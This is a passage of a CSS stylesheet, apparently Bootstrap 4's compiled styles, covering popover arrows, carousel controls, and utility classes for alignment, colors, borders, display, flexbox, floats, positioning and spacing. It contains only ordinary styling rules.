  .bs-popover-auto[x-placement^="top"] .arrow::before, .bs-popover-top .arrow::before {
  bottom : 0;
  border-top-color : rgb(0, 0, 0, 0.25);
  }
  .bs-popover-auto[x-placement^="top"] .arrow::after, .bs-popover-top .arrow::after {
  bottom : 1px;
  border-top-color : #fff;
  }
  .bs-popover-auto[x-placement^="right"], .bs-popover-right {
  margin-left : 0.5rem;
  }
  .bs-popover-auto[x-placement^="right"] .arrow, .bs-popover-right .arrow {
  left : calc((0.5rem + 1px) * -1);
  width : 0.5rem;
  height : 1rem;
  margin : 0.3rem 0;
  }
  .bs-popover-auto[x-placement^="right"] .arrow::after, .bs-popover-auto[x-placement^="right"] .arrow::before, .bs-popover-right .arrow::after, .bs-popover-right .arrow::before {
  border-width : 0.5rem 0.5rem 0.5rem 0;
  }
  .bs-popover-auto[x-placement^="right"] .arrow::before, .bs-popover-right .arrow::before {
  left : 0;
  border-right-color : rgb(0, 0, 0, 0.25);
  }
  .bs-popover-auto[x-placement^="right"] .arrow::after, .bs-popover-right .arrow::after {
  left : 1px;
  border-right-color : #fff;
  }
  .bs-popover-auto[x-placement^="bottom"], .bs-popover-bottom {
  margin-top : 0.5rem;
  }
  .bs-popover-auto[x-placement^="bottom"] .arrow, .bs-popover-bottom .arrow {
  top : calc((0.5rem + 1px) * -1);
  }
  .bs-popover-auto[x-placement^="bottom"] .arrow::after, .bs-popover-auto[x-placement^="bottom"] .arrow::before, .bs-popover-bottom .arrow::after, .bs-popover-bottom .arrow::before {
  border-width : 0 0.5rem 0.5rem 0.5rem;
  }
  .bs-popover-auto[x-placement^="bottom"] .arrow::before, .bs-popover-bottom .arrow::before {
  top : 0;
  border-bottom-color : rgb(0, 0, 0, 0.25);
  }
  .bs-popover-auto[x-placement^="bottom"] .arrow::after, .bs-popover-bottom .arrow::after {
  top : 1px;
  border-bottom-color : #fff;
  }
  .bs-popover-auto[x-placement^="bottom"] .popover-header::before, .bs-popover-bottom .popover-header::before {
  position : absolute;
  top : 0;
  left : 50%;
  display : block;
  width : 1rem;
  margin-left : -0.5rem;
  content : "";
  border-bottom : 1px solid #f7f7f7;
  }
  .bs-popover-auto[x-placement^="left"], .bs-popover-left {
  margin-right : 0.5rem;
  }
  .bs-popover-auto[x-placement^="left"] .arrow, .bs-popover-left .arrow {
  right : calc((0.5rem + 1px) * -1);
  width : 0.5rem;
  height : 1rem;
  margin : 0.3rem 0;
  }
  .bs-popover-auto[x-placement^="left"] .arrow::after, .bs-popover-auto[x-placement^="left"] .arrow::before, .bs-popover-left .arrow::after, .bs-popover-left .arrow::before {
  border-width : 0.5rem 0 0.5rem 0.5rem;
  }
  .bs-popover-auto[x-placement^="left"] .arrow::before, .bs-popover-left .arrow::before {
  right : 0;
  border-left-color : rgb(0, 0, 0, 0.25);
  }
  .bs-popover-auto[x-placement^="left"] .arrow::after, .bs-popover-left .arrow::after {
  right : 1px;
  border-left-color : #fff;
  }
  .popover-header {
  padding : 0.5rem 0.75rem;
  margin-bottom : 0;
  font-size : 1rem;
  color : inherit;
  background-color : #f7f7f7;
  border-bottom : 1px solid #ebebeb;
  border-top-left-radius : calc(0.3rem - 1px);
  border-top-right-radius : calc(0.3rem - 1px);
  }
  .popover-header:empty {
  display : none;
  }
  .popover-body {
  padding : 0.5rem 0.75rem;
  color : #212529;
  }
  .carousel {
  position : relative;
  }
  .carousel-inner {
  position : relative;
  width : 100%;
  overflow : hidden;
  }
  .carousel-item {
  position : relative;
  display : none;
  align-items : center;
  width : 100%;
  transition : transform 0.6s ease;
  backface-visibility : hidden;
  perspective : 1000px;
  }
  .carousel-item-next, .carousel-item-prev, .carousel-item.active {
  display : block;
  }
  .carousel-item-next, .carousel-item-prev {
  position : absolute;
  top : 0;
  }
  .carousel-item-next.carousel-item-left, .carousel-item-prev.carousel-item-right {
  transform : translateX(0);
  }
  @supports ((() or (transform-style: preserve-3d))) {
  .carousel-item-next.carousel-item-left, .carousel-item-prev.carousel-item-right {
  transform : translate3d(0,0,0);
  }
  }
  .active.carousel-item-right, .carousel-item-next {
  transform : translateX(100%);
  }
  @supports ((() or (transform-style: preserve-3d))) {
  .active.carousel-item-right, .carousel-item-next {
  transform : translate3d(100%,0,0);
  }
  }
  .active.carousel-item-left, .carousel-item-prev {
  transform : translateX(-100%);
  }
  @supports ((() or (transform-style: preserve-3d))) {
  .active.carousel-item-left, .carousel-item-prev {
  transform : translate3d(-100%,0,0);
  }
  }
  .carousel-control-next, .carousel-control-prev {
  position : absolute;
  top : 0;
  bottom : 0;
  display : flex;
  align-items : center;
  justify-content : center;
  width : 15%;
  color : #fff;
  text-align : center;
  opacity : 0.5;
  }
  .carousel-control-next:focus, .carousel-control-next:hover, .carousel-control-prev:focus, .carousel-control-prev:hover {
  color : #fff;
  text-decoration : none;
  outline : 0;
  opacity : 0.9;
  }
  .carousel-control-prev {
  left : 0;
  }
  .carousel-control-next {
  right : 0;
  }
  .carousel-control-next-icon, .carousel-control-prev-icon {
  display : inline-block;
  width : 20px;
  height : 20px;
  background : center center no-repeat transparent;
  background-size : 100% 100%;
  }
  .carousel-control-prev-icon {
  background-image : url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%23fff' viewBox='0 0 8 8'%3E%3Cpath d='M5.25 0l-4 4 4 4 1.5-1.5-2.5-2.5 2.5-2.5-1.5-1.5z'/%3E%3C/svg%3E");
  }
  .carousel-control-next-icon {
  background-image : url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%23fff' viewBox='0 0 8 8'%3E%3Cpath d='M2.75 0l-1.5 1.5 2.5 2.5-2.5 2.5 1.5 1.5 4-4-4-4z'/%3E%3C/svg%3E");
  }
  .carousel-indicators {
  position : absolute;
  right : 0;
  bottom : 10px;
  left : 0;
  z-index : 15;
  display : flex;
  justify-content : center;
  padding-left : 0;
  margin-right : 15%;
  margin-left : 15%;
  list-style : none;
  }
  .carousel-indicators li {
  position : relative;
  flex : 0 1 auto;
  width : 30px;
  height : 3px;
  margin-right : 3px;
  margin-left : 3px;
  text-indent : -999px;
  background-color : rgb(255, 255, 255, 0.5);
  }
  .carousel-indicators li::before {
  position : absolute;
  top : -10px;
  left : 0;
  display : inline-block;
  width : 100%;
  height : 10px;
  content : "";
  }
  .carousel-indicators li::after {
  position : absolute;
  bottom : -10px;
  left : 0;
  display : inline-block;
  width : 100%;
  height : 10px;
  content : "";
  }
  .carousel-indicators .active {
  background-color : #fff;
  }
  .carousel-caption {
  position : absolute;
  right : 15%;
  bottom : 20px;
  left : 15%;
  z-index : 10;
  padding-top : 20px;
  padding-bottom : 20px;
  color : #fff;
  text-align : center;
  }
  .align-baseline {
  vertical-align : baseline !important ;
  }
  .align-top {
  vertical-align : top !important ;
  }
  .align-middle {
  vertical-align : middle !important ;
  }
  .align-bottom {
  vertical-align : bottom !important ;
  }
  .align-text-bottom {
  vertical-align : text-bottom !important ;
  }
  .align-text-top {
  vertical-align : text-top !important ;
  }
  .bg-primary {
  background-color : #007bff !important ;
  }
  a.bg-primary:focus, a.bg-primary:hover, button.bg-primary:focus, button.bg-primary:hover {
  background-color : #0062cc !important ;
  }
  .bg-secondary {
  background-color : #6c757d !important ;
  }
  a.bg-secondary:focus, a.bg-secondary:hover, button.bg-secondary:focus, button.bg-secondary:hover {
  background-color : #545b62 !important ;
  }
  .bg-success {
  background-color : #28a745 !important ;
  }
  a.bg-success:focus, a.bg-success:hover, button.bg-success:focus, button.bg-success:hover {
  background-color : #1e7e34 !important ;
  }
  .bg-info {
  background-color : #17a2b8 !important ;
  }
  a.bg-info:focus, a.bg-info:hover, button.bg-info:focus, button.bg-info:hover {
  background-color : #117a8b !important ;
  }
  .bg-warning {
  background-color : #ffc107 !important ;
  }
  a.bg-warning:focus, a.bg-warning:hover, button.bg-warning:focus, button.bg-warning:hover {
  background-color : #d39e00 !important ;
  }
  .bg-danger {
  background-color : #dc3545 !important ;
  }
  a.bg-danger:focus, a.bg-danger:hover, button.bg-danger:focus, button.bg-danger:hover {
  background-color : #bd2130 !important ;
  }
  .bg-light {
  background-color : #f8f9fa !important ;
  }
  a.bg-light:focus, a.bg-light:hover, button.bg-light:focus, button.bg-light:hover {
  background-color : #dae0e5 !important ;
  }
  .bg-dark {
  background-color : #343a40 !important ;
  }
  a.bg-dark:focus, a.bg-dark:hover, button.bg-dark:focus, button.bg-dark:hover {
  background-color : #1d2124 !important ;
  }
  .bg-white {
  background-color : #fff !important ;
  }
  .bg-transparent {
  background-color : transparent !important ;
  }
  .border {
  border : #dee2e6 solid 1px !important ;
  }
  .border-top {
  border-top : 1px solid #dee2e6 !important ;
  }
  .border-right {
  border-right : 1px solid #dee2e6 !important ;
  }
  .border-bottom {
  border-bottom : 1px solid #dee2e6 !important ;
  }
  .border-left {
  border-left : 1px solid #dee2e6 !important ;
  }
  .border-0 {
  border : 0 !important ;
  }
  .border-top-0 {
  border-top : 0 !important ;
  }
  .border-right-0 {
  border-right : 0 !important ;
  }
  .border-bottom-0 {
  border-bottom : 0 !important ;
  }
  .border-left-0 {
  border-left : 0 !important ;
  }
  .border-primary {
  border-color : #007bff !important ;
  }
  .border-secondary {
  border-color : #6c757d !important ;
  }
  .border-success {
  border-color : #28a745 !important ;
  }
  .border-info {
  border-color : #17a2b8 !important ;
  }
  .border-warning {
  border-color : #ffc107 !important ;
  }
  .border-danger {
  border-color : #dc3545 !important ;
  }
  .border-light {
  border-color : #f8f9fa !important ;
  }
  .border-dark {
  border-color : #343a40 !important ;
  }
  .border-white {
  border-color : #fff !important ;
  }
  .rounded {
  border-radius : 0.25rem !important ;
  }
  .rounded-top {
  border-top-left-radius : 0.25rem !important ;
  border-top-right-radius : 0.25rem !important ;
  }
  .rounded-right {
  border-top-right-radius : 0.25rem !important ;
  border-bottom-right-radius : 0.25rem !important ;
  }
  .rounded-bottom {
  border-bottom-right-radius : 0.25rem !important ;
  border-bottom-left-radius : 0.25rem !important ;
  }
  .rounded-left {
  border-top-left-radius : 0.25rem !important ;
  border-bottom-left-radius : 0.25rem !important ;
  }
  .rounded-circle {
  border-radius : 50% !important ;
  }
  .rounded-0 {
  border-radius : 0 !important ;
  }
  .clearfix::after {
  display : block;
  clear : both;
  content : "";
  }
  .d-none {
  display : none !important ;
  }
  .d-inline {
  display : inline !important ;
  }
  .d-inline-block {
  display : inline-block !important ;
  }
  .d-block {
  display : block !important ;
  }
  .d-table {
  display : table !important ;
  }
  .d-table-row {
  display : table-row !important ;
  }
  .d-table-cell {
  display : table-cell !important ;
  }
  .d-flex {
  display : flex !important ;
  }
  .d-inline-flex {
  display : inline-flex !important ;
  }
  @media (min-width: 576px) {
  .d-sm-none {
  display : none !important ;
  }
  .d-sm-inline {
  display : inline !important ;
  }
  .d-sm-inline-block {
  display : inline-block !important ;
  }
  .d-sm-block {
  display : block !important ;
  }
  .d-sm-table {
  display : table !important ;
  }
  .d-sm-table-row {
  display : table-row !important ;
  }
  .d-sm-table-cell {
  display : table-cell !important ;
  }
  .d-sm-flex {
  display : flex !important ;
  }
  .d-sm-inline-flex {
  display : inline-flex !important ;
  }
  }
  @media (min-width: 768px) {
  .d-md-none {
  display : none !important ;
  }
  .d-md-inline {
  display : inline !important ;
  }
  .d-md-inline-block {
  display : inline-block !important ;
  }
  .d-md-block {
  display : block !important ;
  }
  .d-md-table {
  display : table !important ;
  }
  .d-md-table-row {
  display : table-row !important ;
  }
  .d-md-table-cell {
  display : table-cell !important ;
  }
  .d-md-flex {
  display : flex !important ;
  }
  .d-md-inline-flex {
  display : inline-flex !important ;
  }
  }
  @media (min-width: 992px) {
  .d-lg-none {
  display : none !important ;
  }
  .d-lg-inline {
  display : inline !important ;
  }
  .d-lg-inline-block {
  display : inline-block !important ;
  }
  .d-lg-block {
  display : block !important ;
  }
  .d-lg-table {
  display : table !important ;
  }
  .d-lg-table-row {
  display : table-row !important ;
  }
  .d-lg-table-cell {
  display : table-cell !important ;
  }
  .d-lg-flex {
  display : flex !important ;
  }
  .d-lg-inline-flex {
  display : inline-flex !important ;
  }
  }
  @media (min-width: 1200px) {
  .d-xl-none {
  display : none !important ;
  }
  .d-xl-inline {
  display : inline !important ;
  }
  .d-xl-inline-block {
  display : inline-block !important ;
  }
  .d-xl-block {
  display : block !important ;
  }
  .d-xl-table {
  display : table !important ;
  }
  .d-xl-table-row {
  display : table-row !important ;
  }
  .d-xl-table-cell {
  display : table-cell !important ;
  }
  .d-xl-flex {
  display : flex !important ;
  }
  .d-xl-inline-flex {
  display : inline-flex !important ;
  }
  }
  @media print {
  .d-print-none {
  display : none !important ;
  }
  .d-print-inline {
  display : inline !important ;
  }
  .d-print-inline-block {
  display : inline-block !important ;
  }
  .d-print-block {
  display : block !important ;
  }
  .d-print-table {
  display : table !important ;
  }
  .d-print-table-row {
  display : table-row !important ;
  }
  .d-print-table-cell {
  display : table-cell !important ;
  }
  .d-print-flex {
  display : flex !important ;
  }
  .d-print-inline-flex {
  display : inline-flex !important ;
  }
  }
  .embed-responsive {
  position : relative;
  display : block;
  width : 100%;
  padding : 0;
  overflow : hidden;
  }
  .embed-responsive::before {
  display : block;
  content : "";
  }
  .embed-responsive .embed-responsive-item, .embed-responsive embed, .embed-responsive iframe, .embed-responsive object, .embed-responsive video {
  position : absolute;
  top : 0;
  bottom : 0;
  left : 0;
  width : 100%;
  height : 100%;
  border : 0;
  }
  .embed-responsive-21by9::before {
  padding-top : 42.857143%;
  }
  .embed-responsive-16by9::before {
  padding-top : 56.25%;
  }
  .embed-responsive-4by3::before {
  padding-top : 75%;
  }
  .embed-responsive-1by1::before {
  padding-top : 100%;
  }
  .flex-row {
  flex-direction : row !important ;
  }
  .flex-column {
  flex-direction : column !important ;
  }
  .flex-row-reverse {
  flex-direction : row-reverse !important ;
  }
  .flex-column-reverse {
  flex-direction : column-reverse !important ;
  }
  .flex-wrap {
  flex-wrap : wrap !important ;
  }
  .flex-nowrap {
  flex-wrap : nowrap !important ;
  }
  .flex-wrap-reverse {
  flex-wrap : wrap-reverse !important ;
  }
  .justify-content-start {
  justify-content : flex-start !important ;
  }
  .justify-content-end {
  justify-content : flex-end !important ;
  }
  .justify-content-center {
  justify-content : center !important ;
  }
  .justify-content-between {
  justify-content : space-between !important ;
  }
  .justify-content-around {
  justify-content : space-around !important ;
  }
  .align-items-start {
  align-items : flex-start !important ;
  }
  .align-items-end {
  align-items : flex-end !important ;
  }
  .align-items-center {
  align-items : center !important ;
  }
  .align-items-baseline {
  align-items : baseline !important ;
  }
  .align-items-stretch {
  align-items : stretch !important ;
  }
  .align-content-start {
  align-content : flex-start !important ;
  }
  .align-content-end {
  align-content : flex-end !important ;
  }
  .align-content-center {
  align-content : center !important ;
  }
  .align-content-between {
  align-content : space-between !important ;
  }
  .align-content-around {
  align-content : space-around !important ;
  }
  .align-content-stretch {
  align-content : stretch !important ;
  }
  .align-self-auto {
  align-self : auto !important ;
  }
  .align-self-start {
  align-self : flex-start !important ;
  }
  .align-self-end {
  align-self : flex-end !important ;
  }
  .align-self-center {
  align-self : center !important ;
  }
  .align-self-baseline {
  align-self : baseline !important ;
  }
  .align-self-stretch {
  align-self : stretch !important ;
  }
  @media (min-width: 576px) {
  .flex-sm-row {
  flex-direction : row !important ;
  }
  .flex-sm-column {
  flex-direction : column !important ;
  }
  .flex-sm-row-reverse {
  flex-direction : row-reverse !important ;
  }
  .flex-sm-column-reverse {
  flex-direction : column-reverse !important ;
  }
  .flex-sm-wrap {
  flex-wrap : wrap !important ;
  }
  .flex-sm-nowrap {
  flex-wrap : nowrap !important ;
  }
  .flex-sm-wrap-reverse {
  flex-wrap : wrap-reverse !important ;
  }
  .justify-content-sm-start {
  justify-content : flex-start !important ;
  }
  .justify-content-sm-end {
  justify-content : flex-end !important ;
  }
  .justify-content-sm-center {
  justify-content : center !important ;
  }
  .justify-content-sm-between {
  justify-content : space-between !important ;
  }
  .justify-content-sm-around {
  justify-content : space-around !important ;
  }
  .align-items-sm-start {
  align-items : flex-start !important ;
  }
  .align-items-sm-end {
  align-items : flex-end !important ;
  }
  .align-items-sm-center {
  align-items : center !important ;
  }
  .align-items-sm-baseline {
  align-items : baseline !important ;
  }
  .align-items-sm-stretch {
  align-items : stretch !important ;
  }
  .align-content-sm-start {
  align-content : flex-start !important ;
  }
  .align-content-sm-end {
  align-content : flex-end !important ;
  }
  .align-content-sm-center {
  align-content : center !important ;
  }
  .align-content-sm-between {
  align-content : space-between !important ;
  }
  .align-content-sm-around {
  align-content : space-around !important ;
  }
  .align-content-sm-stretch {
  align-content : stretch !important ;
  }
  .align-self-sm-auto {
  align-self : auto !important ;
  }
  .align-self-sm-start {
  align-self : flex-start !important ;
  }
  .align-self-sm-end {
  align-self : flex-end !important ;
  }
  .align-self-sm-center {
  align-self : center !important ;
  }
  .align-self-sm-baseline {
  align-self : baseline !important ;
  }
  .align-self-sm-stretch {
  align-self : stretch !important ;
  }
  }
  @media (min-width: 768px) {
  .flex-md-row {
  flex-direction : row !important ;
  }
  .flex-md-column {
  flex-direction : column !important ;
  }
  .flex-md-row-reverse {
  flex-direction : row-reverse !important ;
  }
  .flex-md-column-reverse {
  flex-direction : column-reverse !important ;
  }
  .flex-md-wrap {
  flex-wrap : wrap !important ;
  }
  .flex-md-nowrap {
  flex-wrap : nowrap !important ;
  }
  .flex-md-wrap-reverse {
  flex-wrap : wrap-reverse !important ;
  }
  .justify-content-md-start {
  justify-content : flex-start !important ;
  }
  .justify-content-md-end {
  justify-content : flex-end !important ;
  }
  .justify-content-md-center {
  justify-content : center !important ;
  }
  .justify-content-md-between {
  justify-content : space-between !important ;
  }
  .justify-content-md-around {
  justify-content : space-around !important ;
  }
  .align-items-md-start {
  align-items : flex-start !important ;
  }
  .align-items-md-end {
  align-items : flex-end !important ;
  }
  .align-items-md-center {
  align-items : center !important ;
  }
  .align-items-md-baseline {
  align-items : baseline !important ;
  }
  .align-items-md-stretch {
  align-items : stretch !important ;
  }
  .align-content-md-start {
  align-content : flex-start !important ;
  }
  .align-content-md-end {
  align-content : flex-end !important ;
  }
  .align-content-md-center {
  align-content : center !important ;
  }
  .align-content-md-between {
  align-content : space-between !important ;
  }
  .align-content-md-around {
  align-content : space-around !important ;
  }
  .align-content-md-stretch {
  align-content : stretch !important ;
  }
  .align-self-md-auto {
  align-self : auto !important ;
  }
  .align-self-md-start {
  align-self : flex-start !important ;
  }
  .align-self-md-end {
  align-self : flex-end !important ;
  }
  .align-self-md-center {
  align-self : center !important ;
  }
  .align-self-md-baseline {
  align-self : baseline !important ;
  }
  .align-self-md-stretch {
  align-self : stretch !important ;
  }
  }
  @media (min-width: 992px) {
  .flex-lg-row {
  flex-direction : row !important ;
  }
  .flex-lg-column {
  flex-direction : column !important ;
  }
  .flex-lg-row-reverse {
  flex-direction : row-reverse !important ;
  }
  .flex-lg-column-reverse {
  flex-direction : column-reverse !important ;
  }
  .flex-lg-wrap {
  flex-wrap : wrap !important ;
  }
  .flex-lg-nowrap {
  flex-wrap : nowrap !important ;
  }
  .flex-lg-wrap-reverse {
  flex-wrap : wrap-reverse !important ;
  }
  .justify-content-lg-start {
  justify-content : flex-start !important ;
  }
  .justify-content-lg-end {
  justify-content : flex-end !important ;
  }
  .justify-content-lg-center {
  justify-content : center !important ;
  }
  .justify-content-lg-between {
  justify-content : space-between !important ;
  }
  .justify-content-lg-around {
  justify-content : space-around !important ;
  }
  .align-items-lg-start {
  align-items : flex-start !important ;
  }
  .align-items-lg-end {
  align-items : flex-end !important ;
  }
  .align-items-lg-center {
  align-items : center !important ;
  }
  .align-items-lg-baseline {
  align-items : baseline !important ;
  }
  .align-items-lg-stretch {
  align-items : stretch !important ;
  }
  .align-content-lg-start {
  align-content : flex-start !important ;
  }
  .align-content-lg-end {
  align-content : flex-end !important ;
  }
  .align-content-lg-center {
  align-content : center !important ;
  }
  .align-content-lg-between {
  align-content : space-between !important ;
  }
  .align-content-lg-around {
  align-content : space-around !important ;
  }
  .align-content-lg-stretch {
  align-content : stretch !important ;
  }
  .align-self-lg-auto {
  align-self : auto !important ;
  }
  .align-self-lg-start {
  align-self : flex-start !important ;
  }
  .align-self-lg-end {
  align-self : flex-end !important ;
  }
  .align-self-lg-center {
  align-self : center !important ;
  }
  .align-self-lg-baseline {
  align-self : baseline !important ;
  }
  .align-self-lg-stretch {
  align-self : stretch !important ;
  }
  }
  @media (min-width: 1200px) {
  .flex-xl-row {
  flex-direction : row !important ;
  }
  .flex-xl-column {
  flex-direction : column !important ;
  }
  .flex-xl-row-reverse {
  flex-direction : row-reverse !important ;
  }
  .flex-xl-column-reverse {
  flex-direction : column-reverse !important ;
  }
  .flex-xl-wrap {
  flex-wrap : wrap !important ;
  }
  .flex-xl-nowrap {
  flex-wrap : nowrap !important ;
  }
  .flex-xl-wrap-reverse {
  flex-wrap : wrap-reverse !important ;
  }
  .justify-content-xl-start {
  justify-content : flex-start !important ;
  }
  .justify-content-xl-end {
  justify-content : flex-end !important ;
  }
  .justify-content-xl-center {
  justify-content : center !important ;
  }
  .justify-content-xl-between {
  justify-content : space-between !important ;
  }
  .justify-content-xl-around {
  justify-content : space-around !important ;
  }
  .align-items-xl-start {
  align-items : flex-start !important ;
  }
  .align-items-xl-end {
  align-items : flex-end !important ;
  }
  .align-items-xl-center {
  align-items : center !important ;
  }
  .align-items-xl-baseline {
  align-items : baseline !important ;
  }
  .align-items-xl-stretch {
  align-items : stretch !important ;
  }
  .align-content-xl-start {
  align-content : flex-start !important ;
  }
  .align-content-xl-end {
  align-content : flex-end !important ;
  }
  .align-content-xl-center {
  align-content : center !important ;
  }
  .align-content-xl-between {
  align-content : space-between !important ;
  }
  .align-content-xl-around {
  align-content : space-around !important ;
  }
  .align-content-xl-stretch {
  align-content : stretch !important ;
  }
  .align-self-xl-auto {
  align-self : auto !important ;
  }
  .align-self-xl-start {
  align-self : flex-start !important ;
  }
  .align-self-xl-end {
  align-self : flex-end !important ;
  }
  .align-self-xl-center {
  align-self : center !important ;
  }
  .align-self-xl-baseline {
  align-self : baseline !important ;
  }
  .align-self-xl-stretch {
  align-self : stretch !important ;
  }
  }
  .float-left {
  float : left !important ;
  }
  .float-right {
  float : right !important ;
  }
  .float-none {
  float : none !important ;
  }
  @media (min-width: 576px) {
  .float-sm-left {
  float : left !important ;
  }
  .float-sm-right {
  float : right !important ;
  }
  .float-sm-none {
  float : none !important ;
  }
  }
  @media (min-width: 768px) {
  .float-md-left {
  float : left !important ;
  }
  .float-md-right {
  float : right !important ;
  }
  .float-md-none {
  float : none !important ;
  }
  }
  @media (min-width: 992px) {
  .float-lg-left {
  float : left !important ;
  }
  .float-lg-right {
  float : right !important ;
  }
  .float-lg-none {
  float : none !important ;
  }
  }
  @media (min-width: 1200px) {
  .float-xl-left {
  float : left !important ;
  }
  .float-xl-right {
  float : right !important ;
  }
  .float-xl-none {
  float : none !important ;
  }
  }
  .position-static {
  position : static !important ;
  }
  .position-relative {
  position : relative !important ;
  }
  .position-absolute {
  position : absolute !important ;
  }
  .position-fixed {
  position : fixed !important ;
  }
  .position-sticky {
  position : sticky !important ;
  }
  .fixed-top {
  position : fixed;
  top : 0;
  right : 0;
  left : 0;
  z-index : 1030;
  }
  .fixed-bottom {
  position : fixed;
  right : 0;
  bottom : 0;
  left : 0;
  z-index : 1030;
  }
  @supports ((() or (position: sticky))) {
  .sticky-top {
  position : sticky;
  top : 0;
  z-index : 1020;
  }
  }
  .sr-only {
  position : absolute;
  width : 1px;
  height : 1px;
  padding : 0;
  overflow : hidden;
  clip : rect(0,0,0,0);
  white-space : nowrap;
  border : 0;
  }
  .sr-only-focusable:active, .sr-only-focusable:focus {
  position : static;
  width : auto;
  height : auto;
  overflow : visible;
  clip : auto;
  white-space : normal;
  }
  .w-25 {
  width : 25% !important ;
  }
  .w-50 {
  width : 50% !important ;
  }
  .w-75 {
  width : 75% !important ;
  }
  .w-100 {
  width : 100% !important ;
  }
  .h-25 {
  height : 25% !important ;
  }
  .h-50 {
  height : 50% !important ;
  }
  .h-75 {
  height : 75% !important ;
  }
  .h-100 {
  height : 100% !important ;
  }
  .mw-100 {
  max-width : 100% !important ;
  }
  .mh-100 {
  max-height : 100% !important ;
  }
  .m-0 {
  margin : 0 !important ;
  }
  .mt-0, .my-0 {
  margin-top : 0 !important ;
  }
  .mr-0, .mx-0 {
  margin-right : 0 !important ;
  }
  .mb-0, .my-0 {
  margin-bottom : 0 !important ;
  }
  .ml-0, .mx-0 {
  margin-left : 0 !important ;
  }
  .m-1 {
  margin : 0.25rem !important ;
  }
  .mt-1, .my-1 {
  margin-top : 0.25rem !important ;
  }
  .mr-1, .mx-1 {
  margin-right : 0.25rem !important ;
  }
  .mb-1, .my-1 {
  margin-bottom : 0.25rem !important ;
  }
  .ml-1, .mx-1 {
  margin-left : 0.25rem !important ;
  }
  .m-2 {
  margin : 0.5rem !important ;
  }
  .mt-2, .my-2 {
  margin-top : 0.5rem !important ;
  }
  .mr-2, .mx-2 {
  margin-right : 0.5rem !important ;
  }
  .mb-2, .my-2 {
  margin-bottom : 0.5rem !important ;
  }
  .ml-2, .mx-2 {
  margin-left : 0.5rem !important ;
  }
  .m-3 {
  margin : 1rem !important ;
  }
  .mt-3, .my-3 {
  margin-top : 1rem !important ;
  }
  .mr-3, .mx-3 {
  margin-right : 1rem !important ;
  }
  .mb-3, .my-3 {
  margin-bottom : 1rem !important ;
  }
  .ml-3, .mx-3 {
  margin-left : 1rem !important ;
  }
  .m-4 {
  margin : 1.5rem !important ;
  }
  .mt-4, .my-4 {
  margin-top : 1.5rem !important ;
  }
  .mr-4, .mx-4 {
  margin-right : 1.5rem !important ;
  }
  .mb-4, .my-4 {
  margin-bottom : 1.5rem !important ;
  }
  .ml-4, .mx-4 {
  margin-left : 1.5rem !important ;
  }
  .m-5 {
  margin : 3rem !important ;
  }
  .mt-5, .my-5 {
  margin-top : 3rem !important ;
  }
  .mr-5, .mx-5 {
  margin-right : 3rem !important ;
  }
  .mb-5, .my-5 {
  margin-bottom : 3rem !important ;
  }
  .ml-5, .mx-5 {
  margin-left : 3rem !important ;
  }
  .p-0 {
  padding : 0 !important ;
  }
  .pt-0, .py-0 {
  padding-top : 0 !important ;
  }
  .pr-0, .px-0 {
  padding-right : 0 !important ;
  }
  .pb-0, .py-0 {
  padding-bottom : 0 !important ;
  }
  .pl-0, .px-0 {
  padding-left : 0 !important ;
  }
  .p-1 {
  padding : 0.25rem !important ;
  }
  .pt-1, .py-1 {
  padding-top : 0.25rem !important ;
  }
  .pr-1, .px-1 {
  padding-right : 0.25rem !important ;
  }
  .pb-1, .py-1 {
  padding-bottom : 0.25rem !important ;
  }
  .pl-1, .px-1 {
  padding-left : 0.25rem !important ;
  }
  .p-2 {
  padding : 0.5rem !important ;
  }
  .pt-2, .py-2 {
  padding-top : 0.5rem !important ;
  }
  .pr-2, .px-2 {
  padding-right : 0.5rem !important ;
  }
  .pb-2, .py-2 {
  padding-bottom : 0.5rem !important ;
  }
  .pl-2, .px-2 {
  padding-left : 0.5rem !important ;
  }
  .p-3 {
  padding : 1rem !important ;
  }
  .pt-3, .py-3 {
  padding-top : 1rem !important ;
  }
  .pr-3, .px-3 {
  padding-right : 1rem !important ;
  }
  .pb-3, .py-3 {
  padding-bottom : 1rem !important ;
  }
  .pl-3, .px-3 {
  padding-left : 1rem !important ;
  }
  .p-4 {
  padding : 1.5rem !important ;
  }
  .pt-4, .py-4 {
  padding-top : 1.5rem !important ;
  }
  .pr-4, .px-4 {
  padding-right : 1.5rem !important ;
  }
  .pb-4, .py-4 {
  padding-bottom : 1.5rem !important ;
  }
  .pl-4, .px-4 {
  padding-left : 1.5rem !important ;
  }
  .p-5 {
  padding : 3rem !important ;
  }
  .pt-5, .py-5 {
  padding-top : 3rem !important ;
  }
  .pr-5, .px-5 {
  padding-right : 3rem !important ;
  }
  .pb-5, .py-5 {
  padding-bottom : 3rem !important ;
  }
  .pl-5, .px-5 {
  padding-left : 3rem !important ;
  }
  .m-auto {
  margin : auto !important ;
  }
  .mt-auto, .my-auto {
  margin-top : auto !important ;
  }
  .mr-auto, .mx-auto {
  margin-right : auto !important ;
  }
  .mb-auto, .my-auto {
  margin-bottom : auto !important ;
  }
  .ml-auto, .mx-auto {
  margin-left : auto !important ;
  }
  @media (min-width: 576px) {
  .m-sm-0 {
  margin : 0 !important ;
  }
  .mt-sm-0, .my-sm-0 {
  margin-top : 0 !important ;
  }
  .mr-sm-0, .mx-sm-0 {
  margin-right : 0 !important ;
  }
  .mb-sm-0, .my-sm-0 {
  margin-bottom : 0 !important ;
  }
  .ml-sm-0, .mx-sm-0 {
  margin-left : 0 !important ;
  }
  .m-sm-1 {
  margin : 0.25rem !important ;
  }
  .mt-sm-1, .my-sm-1 {
  margin-top : 0.25rem !important ;
  }
  .mr-sm-1, .mx-sm-1 {
  margin-right : 0.25rem !important ;
  }
  .mb-sm-1, .my-sm-1 {
  margin-bottom : 0.25rem !important ;
  }
  .ml-sm-1, .mx-sm-1 {
  margin-left : 0.25rem !important ;
  }
  .m-sm-2 {
  margin : 0.5rem !important ;
  }
  .mt-sm-2, .my-sm-2 {
  margin-top : 0.5rem !important ;
  }
  .mr-sm-2, .mx-sm-2 {
  margin-right : 0.5rem !important ;
  }
  .mb-sm-2, .my-sm-2 {
  margin-bottom : 0.5rem !important ;
  }
  .ml-sm-2, .mx-sm-2 {
  margin-left : 0.5rem !important ;
  }
  .m-sm-3 {
  margin : 1rem !important ;
  }
  .mt-sm-3, .my-sm-3 {
  margin-top : 1rem !important ;
  }
  .mr-sm-3, .mx-sm-3 {
  margin-right : 1rem !important ;
  }
  .mb-sm-3, .my-sm-3 {
  margin-bottom : 1rem !important ;
